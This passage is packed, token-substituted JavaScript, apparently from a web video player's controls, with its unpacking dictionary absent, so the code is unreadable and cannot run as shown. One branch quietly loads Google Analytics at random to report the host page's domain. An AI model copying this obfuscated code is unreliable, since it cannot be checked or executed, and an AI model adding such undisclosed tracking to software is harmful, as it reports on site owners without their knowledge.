pg=1P("26");pg.1T=C.oG.1X(/\\#Im/g,4j(C.1v));O(pg,{"1m":"2g","2O":-2G.4t(C.h/2),"1c":0,"3Z-2V":"1R"});O(7b,{"6p":"3m","2p":"1R"});7b.1K(pg)}if(C.5n==1){B b6=1P("26");C=4R(C,\'sK\',\'sK\');C=4R(C,\'sH\',\'sH\');O(b6,{"1m":"2g","2O":C.h/2,"1c":0,"3Z-2V":"1R","4g-3I":C.If*3k(v.8a,1),"1v":C.6o,"2F-1d":"100%","2N-1f":C.153,"2N-2O":C.158,"2N-1c":C.157,"2N-2l":C.156,"2I-1f":C.155,"2I-2O":C.154,"2I-1c":C.15l,"2I-2l":C.15c,"2W-6H":(C.It+"px"),"2h":"1R"});if(C.Iu==1){O(b6,{"2p":4j(C.Iv)})}7b.1K(b6);B j0=J;B 15m=J}o.pj=C.h;8O.1K(7b);if(C.fv==1){B 7O=[];if(1S Iw!=="1W"){B 9n=1z Iw(1a,7O,w,C)}}if(C.3v==1){if(C.dv.6z().K(\'<2a\')==-1){C.dv==\'\'?C.dv="<2a W=\'20\' 1d=\'20\'><g><dc ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3H=\'#fA\'/></g></2a>":\'\'}3v=1P("26");3v.1T=C.dv.6z();C=4R(C,\'JP\',\'JP\');O(3v,{"1m":"2g","1f":-10+C.WF-C.15o,"1c":-2r,"3Z-2V":"1R","1d":20,"W":C.ec,"1A":C.uy,"5z":"2L 0.1s 3b, 1A 0.1s 3b"});if(C.j4==1||C.qS==1){O(3v,{"2L":"1I(0)"})}F{if(C.o9!=1){O(3v,{"2L":"1I("+C.o9+")"})}}1a.1K(3v);if(C.pY!=-1){B x=["51","gT","dc"];V(B y=0;y<x.Q;y++){B z=3v.rR("2a "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.3H=4j(C.pY)}}}}C.fB=3v.29}if(C.b0!=0){O(1a,{"2L":"pq("+C.b0+"rs)"})}if(C.3m==1){1p(1a);4a=J}if(1h=="1U"){if(C.1p==1&&C.gX==1){o.hE=H;C.3m=H}F{o.hE=J}}C.aP=0;if(C.b0!=0){C.iV=2G.IV(C.b0);if(C.iV>45&&C.iV<135){C.aP=90}if(C.iV>14z&&C.iV<JJ){C.aP=J3}}if(ak){o.gq=C.dG=="4H";w=C.w;6K(1,o.56.6I(-1)[0],"no")}E jZ(n,x,y,z,JL,Jq){O(x,{"1m":"2g","2O":0,"1c":0,"W":JL,"1d":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2p":z?(z.K("3b")>-1?z:4j(z)):\'\',"2W-6H":(C.JM==1?1:C.7n*C.h/2),"1A":Jq,"3Z-2V":"1R","5z":"2L 0.2s 6N-in-5I"})}E aD(){bg=1P("26");C=4R(C,\'fy\',\'fy\');B k7=C.h+C.9t+C.9y;B J4=C.w+C.6W+C.6X;if(C.bg==1){}F{C.6b=0}C=4R(C,\'k1\',\'k1\');if(v.1w.k2==1||C.k2==1){C.5M=\'#pu\';C.bg=1;C.6b=0.5}O(bg,{"1m":"2g","1f":0,"1c":0,"W":J4,"1d":k7*C.sd,"sG":(C.oJ*k7)/2,"6P":C.5M,"1A":C.6b,"7l":"2u","5z":"1A .1s 3b, 2p .1s 3b"});if(C.oB==1){O(bg,{"2W":"5A 7k #"+C.oy})}if(C.2A==1){if(C.k8==1){O(bg,{"6g":"3Z"})}if(!o.1o.2m||v.cn==1){bg.bt=8I;bg.14q=tN;bg.14n=oW;bg.jo=dy}}F{O(bg,{"6g":"7I"})}if(!o.1o.2m){bg.fS=5N;bg.jo=dy;bg.fQ=5p}if(o.1o.2m){bg.1y("fN",E(1g){1g.6t=H;if(!I(1g.5y)&&1g.7G.Q>0){1g.5y=1g.7G[0].jY;1g.8X=1g.7G[0].mE}ov=1g;5N(1g);oW(1g)});bg.1y("cI",E(1g){1g.6t=H;o.3w=J;5p(1g);tN(ov)});bg.1y("2A",E(1g){1g.6t=H});bg.1y("bL",E(1g){if(!I(1g.5y)&&1g.7G.Q>0){1g.5y=1g.7G[0].jY;1g.8X=1g.7G[0].mE}ov=1g;o.3w=H;dy(1g)})}O(bg,{"1c":2G.sa(-C.w/2-C.6W)});O(bg,{"1f":2G.sa(-C.h/2-C.9t+C.J8-C.Jc)});1a.1K(bg)}E 2E(W){if(W!=w){w=W;o.sr=w;B aJ=w/9l.29;O(bg,{"W":(w+C.6W+C.6X),"1c":-w/2-C.6W,});O(8O,{"1c":-w/2});O(9l,{"W":w});O(8O,{"W":w});B xx=ba.29*aJ;if(xx>9l.29){xx=9l.29}O(ba,{"W":xx});B wp=7b.29*aJ;O(7b,{"W":wp});j1(wp);if(1h=="2F"){Fc()}if(C.fv==1){9n?9n.Ja(w):\'\'}if(o.6m){o.6m.2E()}}}E j1(x){if(C.3v==1){if(x<C.fB/2&&C.ec!=20){x=C.fB/2}if(x>w-C.fB/2&&C.ec!=20){x=w-C.fB/2}B y=x-w/2-C.fB/2+C.14L-C.14K;O(3v,{"1c":y})}}E r7(){O(3v,{"2L":"1I("+C.o9+")"})}E 5N(1g){o.S.jm(1e,"6Q");if(C.bg==1){if(C.7U!=-1){B m=1z 5r({"mc":bg,"1G":"7X","to":C.7U,"1b":0.1,"me":(1e+"bg")})}if(3q(C.9C)){O(bg,{"2p-1v":C.9C})}}if(3q(C.sg)){O(7b,{"2p-1v":C.sg})}if(C.3v==1){if(C.Gh==1&&I(C.uG)){if(C.pe==1&&3w){}F{3v.1T="<2a W=\'"+C.ec+"\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>"+C.uG.6z()+"</2a>"}}if(C.j4==1){if(C.qS==1&&!o.1H){}F{r7()}}F{if(C.oh!=-1){B m2=1z 5r({"mc":3v,"1G":"7X","to":C.oh,"1b":0.1,"me":(1e+"3v")})}}}if(C.2y==1&&(o.P.1q()>0||1h=="1U"||ak)){j9()}if(C.fn>0){O(bg,{"2L":"3n("+((C.fn-1)/5+1)+")"});tq(C.fn)}if(C.3v==1&&C.xZ==1){j1(an(1g.5y)-8g)}if(1h=="1U"){o.U.5i(H);o.5i=H}6Q=H;o.df=H}E tq(x){O(9l,{"2L":"3n("+x+")"});O(ba,{"2L":"3n("+x+")"});dw?O(dw,{"2L":"3n("+x+")"}):\'\';O(7b,{"2L":"3n("+x+")"})}E 5p(){if(!p0){if(C.6U>0){O(dw,{"W":0})}if(3q(C.sg)){O(7b,{"2p-1v":C.1v})}if(C.bg==1){if(C.7U!=-1){B m=1z 5r({"mc":bg,"1G":"7X","to":C.6b,"1b":0.1,"me":(1e+"bg")})}if(3q(C.9C)){O(bg,{"2p-1v":C.5M})}}if(C.3v==1){if(C.Gh==1&&I(C.uG)){if(C.pe==1&&3w){}F{3v.1T="<2a W=\'"+C.ec+"\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>"+C.dv.6z()+"</2a>"}}if(C.j4==1){O(3v,{"2L":"1I(0)"})}F{if(C.oh!=-1){B m2=1z 5r({"mc":3v,"1G":"7X","to":C.uy,"1b":0.1,"me":(1e+"3v")})}}}if(C.fn>0){O(bg,{"2L":"3n(1)"});tq(1)}if(1h=="1U"&&!o.2c){o.U.5i(J);o.5i=J}o.S.jm(1e,"5I")}if(C.fv==1&&9n){9n.5I()}if(C.2y==1&&(o.P.1q()>0||1h=="1U")){oT()}if(o.oK&&1h=="2F"){o.th.1p();o.Jk=-1}6Q=J;o.df=J}E 8I(1g){1g.6t=H}E Jh(1g){1g.6t=H}E tN(1g){if(1h=="1U"){if(o.8R){p0=H;3f(tl);tl=1E(E(){p0=J;5p()},2r)}}qI();o.3w=J;if(C.3v==1){if(C.pe==1&&I(C.qc)){3v.1T="<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>"+C.dv.6z()+"</2a>"}}bf(1g.5y,1g.8X);o.S.er(1e);o.S.ge(1g.5y,1g.8X);1g.6t=H}E oW(1g){3w=H;if(C.3v==1){if(C.pe==1&&I(C.qc)){3v.1T="<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>"+C.qc.6z()+"</2a>"}}fr=jp(bg);8g=ex(bg);bf(1g.5y,1g.8X);6K(2A,1,"no")}E bf(dB,dC){B x;dB=an(dB);dC=an(dC);B Jf=2G.6h(1M.oV.ai,1M.7u.ai);B Jg=2G.6h(1M.oV.dD,1M.7u.dD);if(o.1o.2m){}F{dC=dC+Jg;dB=dB+Jf}if(C.aP>0){x=dC-fr-C.6X;2A=x/w;if(C.aP==J3){x=dC-fr-C.6W;2A=x/w;2A=(2A-1)*-1}}F{x=dB-8g-C.6W;2A=x/w;if(C.b0>134&&C.b0<LQ){x=dB-8g-C.6X;2A=x/w;2A=(2A-1)*-1}}2A>1?2A=1:\'\';2A<0?2A=0:\'\'}E an(x){if(o.ap>1){x=x/o.ap}L x}G.Jb=E(){9n?9n.Ja(w):\'\'};G.jg=E(){9n?9n.dz(w):\'\'};E qI(){3w=J}E dy(1g){8g=ex(bg);if(C.6U>0){if(o.1H||1h!=\'2F\'){O(dw,{"W":an(1g.5y)-8g})}}if(C.2y==1&&(o.P.1q()>0||1h=="1U"||ak)){j9();fr=jp(bg);bf(1g.5y,1g.8X);if(1h=="2F"){if(v.LT==1){if(o.P.5W()&&o.P.bc().K("?pP")>0){2P.1T=\'- \'+jf((1-2A)*o.P.1q(H))}F{2P.1T=jf(2A*o.P.1q())}}F{B d=o.P.1q();if(v.4p>0){d=d-v.4p}B as=\'\';if(C.fv==1&&9n){as=9n.2y(2A*d);as!=\'\'?as=as+\'<br>\':\'\'}2P.1T=as+jf(2A*d)}}if(1h=="1U"||ak){2P.1T=wm(2A)}94(1g)}if(o.oK&&1h=="2F"&&o.th){if(o.P.1q()>0){if(C.2y==0){fr=jp(bg);8g=ex(bg);bf(1g.5y,1g.8X)}B 1c=(-w/2+(an(1g.5y)-8g)-v.jT/2);1c>w/2-v.jT?1c=w/2-v.jT:\'\';O(o.bb,{"1f":(-v.vp-(v.JA>0?v.JA*1:5)-v.vw),"1c":(1c<-w/2?-w/2:1c)});o.th.1b(2A*o.P.1q(),an(1g.5y),8g,w)}}if(C.3v==1&&C.xZ==1){j1(an(1g.5y)-8g)}if(o.1o.2m){oW(1g)}}E 94(1g,t,l){B 1c=(-w/2+(an(1g.5y)+1M.oV.ai-8g)-2P.29/2)+(l?l:0);B jW=0;if(v.xn!=1){if(1c+w/2+2P.29+10>o.3l){jW=1c;1c=o.3l-w/2-2P.29-10}if(1c+o.3l/2<0){jW=1c;1c=-o.3l/2}}B x={"1f":(-2P.2Q-C.Ju*1-C.oE-C.wN)-(C.J0==1?(C.h/2)*(C.fn>0?C.fn:1):0)+(t?t:0),"1c":1c};O(2y,x);if(C.fL==1){O(8m,{\'1m\':\'2g\',\'1c\':2P.29/2-4+(jW!=0?jW-1c:0),\'1f\':2P.2Q-6})}}G.j9=E(e,x,t,l){j9();2P.1T=x;94(e,t,l)};E j9(){if(!6e(2y)||2y.C.1A==0){1t(2y);O(2y,{"1A":1})}}G.oT=E(){oT()};E oT(){1p(2y);O(2y,{"1A":0})}G.c=E(){L 1a};G.s=E(1e){L C[1e]};G.ss=E(x,x2){L C[x][x2]};G.g=E(x){b5(x){1n"W":L w;1k;1n"Kw":L 9l.29;1k;1n"1d":L C.h;1k;1n"x":L 5d(1a.C.1c);1k;1n"y":L 5d(1a.C.1f);1k;1n"1A":L 1a.C.1A?1a.C.1A:1;1k;1n"1t":L 4a;1k;1n"3e":L 3e;1k;1n"3n":L 3n;1k;1n"1h":L 1h;1k;1n"1e":L 1e;1k;1n"x0":L x0;1k;1n"y0":L y0;1k;1n"2A":L 2A;1k;1n"Kd":L Kd;1k;7I:L J}};G.2b=E(1e,x){b5(1e){1n"1t":4a=x;1k;1n"3w":3w=x;1k;1n"2h":1h=="2F"||C.1p==1?O(1a,{"5C":(x?"4a":"3m")}):O(1a,{"2h":(x?"42":"1R")});4a=x;1k;1n"3e":O(1a,{"2L":"3e("+x+")"});3e=x;1k;1n"3n":O(1a,{"2L":"3n("+x+")"});3n=x;1k;1n"1A":O(1a,{"1A":x});1k;1n"1c":O(1a,{"1c":x});1k;1n"1f":O(1a,{"1f":x});1k;1n"2A":2A=x;1k;1n"dF":C.dF=x;1k;1n"W":O(1a,{"W":x});1k;1n"1d":O(1a,{"1d":x});1k;1n"qQ":C.M6=x;1k;1n"x":O(1a,{"1c":x});1k;1n"y":O(1a,{"1f":x});1k;1n"x0":x0=x;1k;1n"y0":y0=x;1k}};G.2E=E(x){2E(x)};G.nF=E(x){};G.fX=E(ax,ay){if(3w){if(1h=="1U"||ak){bf(ax,ay);o.S.er(1e)}if(1h=="1U"){o.8R=H}bf(ax,ay);6K(2A,1,"no")}};G.ge=E(ax,ay){if(3w){qI();3w=J;bf(ax,ay);o.S.er(1e);6K(2A,1,"no")}};E 6K(1b,1q,x){1b<0?1b=0:\'\';if(v.4p>0&&1q>1){1q=1q-v.4p;1b=1b-v.4p}if(C.3v==1&&C.qS==1&&C.j4!=1){if(!C.Fu&&1b>0){r7();C.Fu=H}}if(3w&&1q!=1){}F{B 4v;if(1q>0&&1b>0){if(1b>1q){1b=1q}4v=w*(1b/1q);if(4v==7b.29){4v=-1}}F{4v=0}if(4v>=0){O(7b,{"W":4v});if(C.xZ==1&&6Q&&!x){}F{j1(4v)}}if(I(b6)){if(1q<2&&1h=="2F"){if(j0){2Y(b6);j0=J}}F{if(!j0){5Z(b6);j0=H}b6.1T=1h=="2F"?4O(1b==0?1q:1b):wm(1b)}}}};G.6K=E(1b,1q,x){if(1q!=Fq||1b!=Fh||x){6K(1b,1q,x)}};G.Fg=E(){2A>1?2A=1:\'\';2A<0?2A=0:\'\';O(7b,{"W":(2A*w)})};G.Fb=E(1b,1q){if(1q>0&&1b>0){B 4v=w*(1b/1q);O(ba,{"W":5d(4v)});F8=1q;xJ=1b}F{xJ=0;O(ba,{"W":0})}};G.ja=E(x){if(C.6m==1){if(!o.6m){if(x!=0){if(1S F7!=="1W"){o.6m=1z F7(1a,C,x);o.9E=H}}}F{if((!I(x)||x==0)&&o.9E){o.6m.1p();o.9E=J}F{if(!o.9E||(I(x)&&x!=1&&x!=0)){o.6m.xL(x);o.9E=H}}}}};E Fy(){o.bb=1P("26");O(o.bb,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':v.jT,\'1d\':v.vp,\'6p\':\'3m\',"3Z-2V":"1R","2p-1v":"#OW","2W-6H":v.FX+\'px\',"2h":"1R"});o.bb.id="Pz"+v.id;if(v.vw==1){O(o.bb,{"2W":v.FN+"px 7k "+vG(\'1v\',v.FL)})}if(v.FJ==1){O(o.bb,{"6k-dO":"oa 5A gh 4C(0,0,0,0.5)"})}o.bb.C.59="jI";1a.1K(o.bb)}E ox(){2y=1P("26");O(2y,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'1d\':\'2u\',"3Z-2V":"1R","1A":0,"5z":"1A 0.1s 3b"});C=4R(C,\'jE\',\'jE\');2P=1P("26");O(2P,{\'1m\':\'2g\',\'2N-1c\':C.wB,\'2N-2l\':C.EO,\'2N-1f\':C.oE,\'2N-2O\':C.wN-1,\'1C-7f\':\'6V\',\'1v\':C.wR,\'4g-jC\':fI(C.wT),\'4g-3I\':C.wX*3k(v.8a,1),\'gd-dR\':C.wZ+\'px\',\'2F-1d\':"1",\'2p-1v\':8F(C.jt,C.jb),\'2W-6H\':C.wM});C.F0?C.fL=C.F0:\'\';if(C.fL==1){8m=1P("26");8m.1T=\'<2a W="jz" 1d="vW" vY="0 0 8 6" 8t="1.1" 3B="3i://3r.w3.3C/3Q/2a" 3B:3z="3i://3r.w3.3C/6E/3z"><gx id="HA" 3J="1R" 3H="\'+4j(C.jt)+\'" 3H-av="Hn" 7O="0 0 8 0 4 6"></gx></2a>\'}1a.1K(2y);2y.1K(2P);if(C.fL==1){2y.1K(8m);O(8m,{\'1A\':C.jb})}2y.C.59="2r"};E Fc(){if(o.3x&&v.ch==1&&!o.1H){B f=o.3x.aC();if(f.t&&f.d){6K(f.t,f.d)}}};E wm(x){B y=2G.4t(x*100);if(ak){if(o.gq){L(ak&&3q(C.2P)?C.2P+\'&jX;\':\'\')+4G(x*o.56.6I(-1)[0]).wl(1)}}L y};G.4d=E(){1a.2Z(8O);if(bg){bg.fR("bt");bg.fR("fS");bg.fR("fQ");bg.5l.2Z(bg);bg=1Z}if(3v){1a.2Z(3v)}if(1a.5l==o.1O){o.1O.2Z(1a)}F{if(o.1w){if(1a.5l==o.1w){o.1w.2Z(1a)}}}1a=1Z}};B Ge=E(){B i;B C=[];B w;B h;B 4a=H;B 3e=1;B 3n=1;B x0=0;B y0=0;B aO=5K(lA,KN);B 1h,1e="bg";B 1G="MD";C["1m"]=v.1w.1m;V(B k in v.1w){if(v.1w.2w(k)){C[k]=v.1w[k]}}if(C.1t==0){v.1w.h=C.h=0;C.2N=C.2I="0 0 0 0";C.5k=0}C["1I"]=1;C=4R(C,\'2I\',\'2I\');C=4R(C,\'cM\',\'cM\');if(I(C.jv)){if(C.jv!=20&&C.2I=="-20 0 0 0"){C.8s=C.jv}}B 1a=1P("26");O(1a,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':(C.jw==1?\'100%\':o.9N),\'1d\':C.h-(C.1m!=\'1f\'?C.8s:0),\'1A\':C.a,\'3Z-2V\':\'1R\',\'dK\':\'kt\',\'wh\':\'jN\'});o.1O.1K(1a);B bg=1P("26");O(bg,{\'LN\':\'2g\',\'LL\':0,\'Ma\':0,\'M4\':\'100%\',\'1d\':C.h-(C.1m!=\'1f\'?C.cV+C.8s:0),\'2h\':\'42\',\'2I-1c\':C.4f,\'2I-2l\':C.4M,\'2W-6H\':C.7n});1a.1K(bg);w=1a.29;v.cL=-C.8s;if(C.5k==1){if(C.1v==\'3S\'||v.1w.7N!=\'\'){if(C.1m!=\'1f\'){v.cL=98-C.h}B 4h=\'2e:7N/w8;gb,Up+Ul/T/D+Uk/Uc/UL==\';if(v.1w.7N.K("2e:7N")>-1){4h=v.1w.7N}O(bg,{\'1d\':C.h+(C.1m!=\'1f\'?v.cL:0),\'2p\':\'X(\'+4h+\') fc-x 50% 100%\',\'2p-3I\':\'2u\'})}F{B gn=\'to 2O, 4C(\'+8F(C.1v)+\',0), 4C(\'+8F(C.1v)+\',1)\';O(bg,{\'2p\':\'-mu-3b-5k(\'+gn+\')\',\'2p\':\'-3A-3b-5k(\'+gn+\')\',\'2p\':\'-ms-3b-5k(\'+gn+\')\',\'2p\':\'-o-3b-5k(\'+gn+\')\',\'2p\':\'3b-5k(\'+gn+\')\'})}}F{O(bg,{\'2p-1v\':C.1v})}G.h=E(){L C.h-(C.1m!=\'1f\'?C.8s:0)};G.c=E(){L 1a};G.s=E(1e){L C[1e]};G.g=E(x){if(1a){b5(x){1n"w":1a.29>0?w=1a.29:\'\';L w;1k;1n"W":L 1a.29;1k;1n"1d":L 1a.2Q;1k;1n"x":L 5d(1a.C.1c);1k;1n"y":L 5d(1a.C.1f);1k;1n"1A":L 1a.C.1A?1a.C.1A:1;1k;1n"1t":L 4a;1k;1n"3e":L 3e;1k;1n"3n":L 3n;1k;1n"1e":L 1e;1k;1n"x0":L x0;1k;1n"y0":L y0;1k;1n"aO":L 1e+aO;1k;7I:L J}}F{L J}};G.2b=E(1e,x){b5(1e){1n"1t":4a=x;1k;1n"w":w=x;1k;1n"2h":O(1a,{"2h":(x&&v.wb!=1?"42":"1R")});4a=x;1k;1n"1I":O(1a,{"2L":"1I("+x+")"});3e=x;3n=x;1k;1n"3e":O(1a,{"2L":"3e("+x+")"});3e=x;1k;1n"3n":O(1a,{"2L":"3n("+x+")"});3n=x;1k;1n"1A":O(1a,{"1A":x});1k;1n"1c":O(1a,{"1c":x});1k;1n"1f":O(1a,{"1f":x});1k;1n"W":O(1a,{"W":x});1k;1n"1d":O(1a,{"1d":x});1k;1n"x":O(1a,{"1c":x});1k;1n"y":O(1a,{"1f":x});1k;1n"x0":x0=x;1k;1n"y0":y0=x;1k}};G.4d=E(){o.1O.2Z(1a);1a=1Z}};if(1S(3t)=="5D"){Gb()}o.G=G;if(3t.id){if(1M.8p(3t.id)){wV()}F{1M.1y(\'TJ\',eu)}}F{1S Gf==\'E\'?Gf():\'\'}E wV(){if(I(3t.id)){if(1M.8p(3t.id)){if(!Ix(1M.8p(3t.id))||3t.4a==1){3t.TD==1?1E(eu,50):eu()}F{1E(wV,50)}}}}E eu(){V(B i=0;i<4U.Q;i++){if(I(4U[i])){if(4U[i].3o("id")==3t.id){if(4U[i].3o("7z")){4U[i].3o(\'2K\')}}F{if(v.U0==1&&4U[i].3o("v","3E")==1){3t.3E=0}}}}4U.2R(o.G);B 2K=J;if(I(3t.3a)){V(B i=2;i<10;i++){if(3t.3a==i&&o[\'u\'+i]!=\'\'){v=9q(v,53.6G(cv(o[\'u\'+i])));2K=H}}}if(o.u!=\'\'&&!2K){v=9q(v,(1S o.u!="3U"?53.6G(cv(o.u)):o.u))}if(1S(UU)!="E"){V(B 1e in 3t){if(3t.2w(1e)){if(1e.K("Gk")==0){3t[1e]=1Z}}}}v=9q(v,3t);o.1D=1M.8p(v.id);if(v.k0==1&&v.W8==1&&1S(wQ)=="E"){tz(o.1D,"W6");if(!wQ()){1L.1M.1y("8G",wQ)}}F{Gr()}}E Gr(){B wL=v.2f;if(v.W5==1&&I(v.2f)&&I(wL)){v.2f!=\'\'?v.2f=wL:\'\'}if((!I(v.3p)||v.3p==\'\')&&v.W4==1){1u(\'5Y\');L}if(v.Gs==1||v.wF==1){1L.1y(\'a4\',E(1g){B x=1W;B y;I(1g.2e.1b)?x=1g.2e.1b:\'\';I(1g.2e.1U)?x=1g.2e.1U:\'\';I(1g.2e.Gt)?y=1g.2e.Gt:\'\';I(1g.2e.3o)?y=1g.2e.3o:\'\';if(y&&v.wI){if(v.wI!=\'\'){B pm=v.wI.1X(/\\s+/ig,\'\').2v(\',\');if(pm.K(y)==-1){L}}}if(v.wF==1){if(1S(Gv)=="E"){Gv(1g)}}if(y&&o.8u){if(I(1g.2e.2b)){x=1g.2e.2b}B z=4l(y,x);1L.9V.m5({1g:y,dM:z},\'*\')}})}V(B 1e in o.gi){if(o.gi.2w(1e)){o.gi[1e]!=\'\'?o.jU+=o.gi[1e]+\' \':\'\'}}1u(o.8t+\' \'+o.jU);dN=v.id;o.d=8l.wC;o.hs=8l.W3;if(!v.4w&&jD([o.hs],\'#1B-\')){v.4w=o.hs.1r(o.hs.K(\'#1B-\')+6)}if(9V){B lQ=J;3j{if(9V){if(9V.1M){B lV=9V.1M.e2("Gw");V(B i=0;i<lV.Q;i++){if(lV[i].jh===1L){o.8B=lV[i];o.lE=H;v.Gx!=1?O(o.8B,{"2W":"1R"}):\'\';o.Gy=o.8B.C;1u("ao")}}}F{lQ=H}}}2M(cJ){lQ=H}if(lQ){o.lE=H;1u("VX-jr")}}o.lE&&1M.nC?o.jr=1M.nC.2v(\'/\')[2]:\'\';!o.H7?HH():\'\';if(1S(HJ)=="E"){if(HJ()){L}}o.8u=H;HK();B HL=1z 7c();if(HL.VV()==20){if(5K(1,20)==10&&v.VU!=0){va(o.v9,o.v9);1E(E(){if(1L.ga){ga(\'eI\',\'UA-VT-6\',\'2u\',{\'6Z\':\'6f\',\'VS\':H});ga(\'VR\',\'HO\');ga(\'HO:VQ\',[o.d]);ga(\'6f.bw\',\'1g\',{HQ:\'lJ\',HR:\'eu\',HS:o.d})}},jJ)}}if(v.ga==1&&v.HT!=1){if(1S HV==\'E\'){o.ga=1z HV()}}if(!o.1D){v.1u=1;1u(\'id "\'+v.id+\'" fp l4\');L J}o.1D.1T=\'\';O(o.1D,{\'2N\':0,\'Wy-dR\':\'dX\'});o.8T=o.1D.2Q;o.8U=o.1D.29;if(I(v.jK)&&!I(v.5a)){if(I(v.jK.5a)){v.5a=v.jK.5a}if(I(v.jK.l3)){v.l3=v.jK.l3}}if(o.1D.C.W.K("%")>-1){o.Wx=o.1D.C.W}if(v.5a=="8x"||o.1D.C.1d.K("%")>-1){v.5a="%";o.ng=o.1D.C.1d;o.8T=0}if(o.8U==0){if(o.1D.C.W.K("px")>0){o.8U=2J(o.1D.C.W)}F{if(o.1D.5l.C.W.K("px")>0){o.8U=2J(o.1D.5l.C.W)}F{if(o.1D.5l.5l.C.W.K("px")>0){o.8U=2J(o.1D.5l.5l.C.W)}}}}if(7m(v.5a).K("x")>0){o.5a=v.5a.2v("x")[0]/v.5a.2v("x")[1];if(o.8T==0){o.8T=o.8U/o.5a}}F{o.5a=0}O(o.1D,{\'1m\':\'fC\',\'6k-jS\':\'vr-6k\',\'1C-7f\':\'1c\',\'-3A-fD-fE\':\'1R\',\'uW\':fI(\'ky-kw\'),\'8W-1d\':15,\'dK\':14*3k(v.8a,1),\'2F-1d\':\'jN\',\'I6\':\'I7\'});if(v.dO==1){O(o.1D,{\'6k-dO\':\' 0 HI Ww 4C(50,50,93,.1), 0 gh HI 4C(0,0,0,.Wv)\'})}if(o.5a>0){O(o.1D,{\'1d\':o.8T})}F{O(o.1D,{\'1d\':o.8T==0?o.ng:o.8T})}if(o.8U==0){O(o.1D,{\'W\':\'100%\'})}o.1O=1P("26");O(o.1O,{\'1m\':\'2g\',\'6k-jS\':\'vr-6k\',\'6P\':v.ku,\'1v\':\'#3T\',\'W\':\'100%\',\'1d\':\'100%\',\'1c\':0,\'1f\':0,\'dK\':\'kt\',\'2F-1d\':\'jN\'});if(v.xn!=1){o.1O.C.6p=\'3m\'}if(v.Wu==1){o.1O.C.6P=\'dJ\'}if(v.2W==1){O(o.1D,{\'2W\':v.HW+\'px 7k \'+v.7r})}o.O=1M.1P(\'C\');o.O.1G=\'1C/O\';o.1O.1K(o.O);o.1O.5T("id",\'Wt\'+v.id);kl(1);if(1L.HY){B HZ=1z HY(E(e){if(e[0].vJ.Q>0){V(B i=0;i<e[0].vJ.Q;i++){if(e[0].vJ[i]==o.1O){ra()}}}});HZ.Wr(o.1D,{Wf:H})}o.gu=1P(\'ao\');4c(o.gu,{"id":"I1"+v.id,"I0":"no","1Q":"I1"+v.id,"vI":"H","I2":"H","I3-kh":"H"});O(o.gu,{\'1m\':\'2g\',\'W\':\'100%\',\'1d\':\'100%\',\'2W\':0,\'3Z-2V\':\'1R\'});if(!1M.Wq(\'.vT\')){B 1N="";if(v.I4==1){V(B i=1;i<4;i++){if(3q(v[\'1v\'+i])){1N+=\'--Wp\'+i+\':\'+4j(v[\'1v\'+i])+\';\'}}}jQ("5j, 5j > *{-3A-Wo-5C: 3m;1m: ke;1f: 2u;1c: 2u;6p:4a;I6:I7!5X;6h-W:1R!5X;fW-1h: Wn;2L-I8: 6V 6V;6k-jS:vr-6k!5X;-3A-I9-Ia-1v: 4C(0,0,0,0);-3A-I9-Ia-1v: dJ;1C-Wl:0!5X;"+1N+"} 5j 4h{6h-W:1R} 5j > *:6r{Ib: 1R} 5j,5j a,5j a:Wk,5j a:Wj,5j a:fs,5j a:e3,5j a:6r{1v:#fA;4g-3I:100%;}5j ao{2W:0}5j ao{2h:42!5X;6h-1d:1R!5X;2p:dJ}.vT{}");o.1O.5T(\'Wi\',\'vT\')}o.1O.1K(o.gu);o.1D.Wh=E We(e){o.kZ++;if(o.kZ==5){v.1u=1;1u(o.8t+\' \'+o.jU+\' \'+o.jH)}if(!e)B e=1L.1g;e.6t=H;if(e.ah)e.ah();B x=e.jY-ex(o.1O);B y=e.mE-jp(o.1O);if(v.VM==1){if(I(v.kU)){if(4o(v.kU)!=\'\'){o.x8=v.kU;I(v.HX)?o.eX=v.HX:\'\';v.kU==\'1R\'?o.eX=o.d:\'\'}}}xr(x,y);L J};E xr(x,y){if(o.eX.K(o.d)==-1||v.HG==1||v.4y==1){if(!I(o.4y)){!v.ns?v.ns="3S":\'\';!v.uI?v.uI="3T":\'\';o.4y=1P(\'26\');B 1N;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4y==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1N=1P("xi");if(i==9){if(v.Vm!=1){1N.ty=o.x8+(v.Hb==1?" "+o.8t:\'\')}F{1k}}F{1N.ty=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2v(\',\');1N.ty+=\' (\'+(4l(z[0].1r(4))==1?2B(\'on\'):2B(\'8x\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("2i")==0){o.fH=H;!o.2i?o.S.Hc():\'\'}}1N.5T("i",i);Hp(1N);1N.1y("2A",Hi);o.4y.1K(1N);n++}}}O(o.4y,{"1C-2L":"VL","2F-1d":"1","9w-8d":"bJ","2p":8F(v.ns,0.7)});if(n>1){O(o.4y,{"2N":"gh"})}o.4y.C.59="Vg";o.4y.jo=Hh;o.1O.1K(o.4y)}F{5Z(o.4y)}O(o.4y,{"1m":"2g","1f":y,"1c":x,"1C-7f":"1c"});B xG=J;if(o.3l-x<o.4y.29-20&&v.xn!=1){O(o.4y,{"1c":x-o.4y.29});xG=H}if(v.Vf==1||xG){O(o.4y,{"1C-7f":"2l"})}o.Hj=x;o.Hk=y;3f(o.kH);o.kH=1E(E(){2Y(o.4y)},3Q)}}E 